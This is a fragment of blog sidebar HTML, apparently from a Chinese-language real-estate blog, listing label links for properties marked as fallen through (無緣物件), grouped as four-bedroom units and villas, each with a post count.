<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E5%AE%87%E6%9F%8F%E5%84%B7%E3%80%916F'>
無緣物件-四房-&#12304;富宇柏儷&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%8C%E6%BA%90%E8%97%9D%E8%A1%93%E5%AE%B6%E3%80%914F'>
無緣物件-四房-&#12304;富源藝術家&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%914F'>
無緣物件-四房-&#12304;惠宇上澄&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E9%9B%B2%E5%93%81%E3%80%915F'>
無緣物件-四房-&#12304;惠宇雲品&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%99%AF%E6%B3%B0%E7%84%B6%E3%80%9111F'>
無緣物件-四房-&#12304;景泰然&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B9%9B%E9%AB%98%E5%B3%B0%E3%80%9119F'>
無緣物件-四房-&#12304;湛高峰&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%B9%9B%E9%AB%98%E5%B3%B0%E3%80%916F'>
無緣物件-四房-&#12304;湛高峰&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%84%9B%E5%9B%A0%E6%96%AF%E5%9D%A6%E3%80%9110F'>
無緣物件-四房-&#12304;愛因斯坦&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E5%85%AB%E5%BF%83%E5%85%AB%E8%A6%8B%E3%80%914F'>
無緣物件-四房-&#12304;椰林八心八見&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E6%B9%9B%E3%80%914F'>
無緣物件-四房-&#12304;椰林科大湛&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E7%A7%91%E5%A4%A7%E8%B3%80%E3%80%917F'>
無緣物件-四房-&#12304;椰林科大賀&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%87%82%E5%8E%9A%E3%80%912F'>
無緣物件-四房-&#12304;椰林懂厚&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E8%98%AD%E4%BA%AD%E5%BA%8F%E3%80%918F'>
無緣物件-四房-&#12304;椰林蘭亭序&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9115F'>
無緣物件-四房-&#12304;極光琉璃&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9117F'>
無緣物件-四房-&#12304;極光琉璃&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%913F'>
無緣物件-四房-&#12304;極光琉璃&#12305;3F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%919F'>
無緣物件-四房-&#12304;極光琉璃&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%81%94%E6%96%87%E8%A5%BF%E3%80%9121F'>
無緣物件-四房-&#12304;達文西&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%AF%AC%E9%9A%86%E6%95%A6%E5%92%8C%E3%80%9113F'>
無緣物件-四房-&#12304;寬隆敦和&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E7%BF%BC%E5%87%B1%E6%92%92%E3%80%914F'>
無緣物件-四房-&#12304;德翼凱撒&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%AB%E5%B8%8C%E6%9C%9B%E3%80%9111F'>
無緣物件-四房-&#12304;德鑫希望&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%B3%A6%E6%A0%BC%E5%BE%8B%E3%80%9113F'>
無緣物件-四房-&#12304;賦格律&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%92%9E%E5%9C%92%E7%95%BE%E7%95%BE%E9%9D%92%E3%80%916F'>
無緣物件-四房-&#12304;璞園畾畾青&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%87%BB%E8%A7%80%E3%80%9114F'>
無緣物件-四房-&#12304;臻觀&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%87%BB%E8%A7%80%E3%80%917F'>
無緣物件-四房-&#12304;臻觀&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%87%BB%E8%A7%80%E3%80%918F'>
無緣物件-四房-&#12304;臻觀&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%88%88%E5%BA%B7%E8%8F%AF%E5%BB%88%E3%80%911F'>
無緣物件-四房-&#12304;興康華廈&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E7%92%B0%E7%90%83%E5%B8%82%E3%80%911F'>
無緣物件-四房-&#12304;環球市&#12305;1F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%B4%BB%E6%9F%8F%E9%B4%BB%E4%B8%80%E3%80%912F'>
無緣物件-四房-&#12304;鴻柏鴻一&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E8%97%8F%E7%9C%9F%E3%80%916F'>
無緣物件-四房-&#12304;藏真&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90%E9%91%AB%E8%BC%9D%E5%AF%A6%E5%BF%83%E7%94%9C%E3%80%918F'>
無緣物件-四房-&#12304;鑫輝實心甜&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%9B%9B%E6%88%BF-%E3%80%90HELLO%E6%A3%A7%E3%80%916F'>
無緣物件-四房-&#12304;HELLO棧&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%20%E3%80%90%E7%B6%AD%E4%B9%9F%E7%B4%8D%E3%80%91'>
無緣物件-別墅- &#12304;維也納&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%20%E6%9C%89%E8%AC%99%E3%80%91'>
無緣物件-別墅-&#12304; 有謙&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%BA%BA%E6%96%87%E5%A4%A9%E5%B0%8A%E3%80%91'>
無緣物件-別墅-&#12304;人文天尊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%AB%E5%A0%A1%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;八堡透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%B8%8A%E9%A4%A8%E5%9C%8B%E5%B0%8F%E9%80%8F%E5%A4%A9%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;上館國小透天別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E6%9E%97%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;大林路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E6%A5%B5%E3%80%91'>
無緣物件-別墅-&#12304;大極&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E5%A2%83%E3%80%91'>
無緣物件-別墅-&#12304;大境&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%A4%A7%E6%A8%B9%E5%93%B2%E5%AD%B8%E3%80%91'>
無緣物件-別墅-&#12304;大樹哲學&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%B8%AD%E8%88%88%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;中興路透天&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%BB%81%E7%BE%A9%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;仁義路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%AD%E5%AE%B6%E5%9C%8B%E5%B0%8F%E6%9C%9D%E5%8D%97%E8%87%A8%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;六家國小朝南臨路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%96%87%E5%B9%B3%E9%80%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;文平透店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%97%A5%E5%85%89%E9%83%A1%E3%80%91'>
無緣物件-別墅-&#12304;日光郡&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%97%A5%E8%88%88%E4%B8%80%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;日興一街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%88%E5%85%89%E6%B5%81%E5%9F%9F%E3%80%91%E9%87%8D%E7%96%8A%E5%88%A5%E5%A2%85'>
無緣物件-別墅-&#12304;月光流域&#12305;重疊別墅
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E4%B8%96%E7%95%8C%E9%9B%B2%E3%80%91'>
無緣物件-別墅-&#12304;世界雲&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8C%97%E7%AB%B9%E7%9C%9F%E8%AB%A6%E3%80%91'>
無緣物件-別墅-&#12304;北竹真諦&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%89%E6%98%8E%E4%BD%8F%E5%BA%97%E3%80%91'>
無緣物件-別墅-&#12304;光明住店&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%85%89%E8%8F%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;光華透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%90%8D%E9%8A%93%E4%B8%80%E5%8E%9F%E3%80%91'>
無緣物件-別墅-&#12304;名銓一原&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%88%90%E5%8A%9F%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;成功街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%97%AD%E8%8B%91%E3%80%91'>
無緣物件-別墅-&#12304;旭苑&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9C%89%E8%AC%99%E3%80%91'>
無緣物件-別墅-&#12304;有謙&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E4%BA%94%E8%B1%90%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;竹東五豐街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E6%96%B9%E5%BE%B7%E5%A4%A7%E8%8B%91%E3%80%91'>
無緣物件-別墅-&#12304;竹東方德大苑&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E9%87%91%E7%A6%8F%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;竹東金福街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E6%9D%B1%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;竹東透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%AB%B9%E5%8D%97%E5%85%89%E5%BE%A9%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;竹南光復路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%88%A5%E5%A2%85%E5%8B%B3%E7%AB%A0%E3%80%91'>
無緣物件-別墅-&#12304;別墅勳章&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%8A%8E%E6%9E%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;芎林透天&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%87%8C%E5%B3%B0%E9%87%8C%E5%9F%95%E3%80%91'>
無緣物件-別墅-&#12304;里峰里埕&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%92%8C%E5%B9%B3%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;和平路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%92%8C%E6%B1%9F%E8%A1%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;和江街別墅&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%98%8C%E7%A6%BE%E5%8E%9F%E7%A9%97%E3%80%91'>
無緣物件-別墅-&#12304;昌禾原穗&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%98%8E%E6%96%B0%E6%8A%95%E5%A5%97%E3%80%91'>
無緣物件-別墅-&#12304;明新投套&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%98%8E%E6%96%B0%E6%A8%82%E5%AF%93%E6%8A%95%E5%A5%97%E3%80%91'>
無緣物件-別墅-&#12304;明新樂寓投套&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9D%B1%E8%88%88%E5%9C%8B%E5%B0%8F%E9%9B%BB%E6%A2%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;東興國小電梯透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E6%9D%BE%E8%8D%B7%E9%80%B8%E5%A2%83%E3%80%91'>
無緣物件-別墅-&#12304;松荷逸境&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%95%B7%E5%AE%89%E7%AF%89%E9%A1%98%E3%80%91'>
無緣物件-別墅-&#12304;長安築願&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%95%B7%E6%98%A5%E8%A1%97%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;長春街透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E9%9D%92%E4%B9%8B%E7%B1%9F%E3%80%91'>
無緣物件-別墅-&#12304;青之籟&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%8D%97%E5%A4%A7%E8%B7%AF%E9%80%8F%E5%A4%A9%E3%80%91'>
無緣物件-別墅-&#12304;南大路透天&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%93%81%E5%BB%BA%E7%AF%89%E3%80%91'>
無緣物件-別墅-&#12304;品建築&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E5%B8%9D%E9%97%8A%E3%80%91'>
無緣物件-別墅-&#12304;帝闊&#12305;
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E7%BE%8E%E4%B9%8B%E5%9F%8E%E3%80%91'>
無緣物件-別墅-&#12304;美之城&#12305;
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E7%84%A1%E7%B7%A3%E7%89%A9%E4%BB%B6-%E5%88%A5%E5%A2%85-%E3%80%90%E8%8B%97%E6%A0%97%E5%88%A5%E5%A2%85%E3%80%91'>
無緣物件-別墅-&#12304;苗栗別墅&#12305;
<span class='label-count'>1</span>
</a>
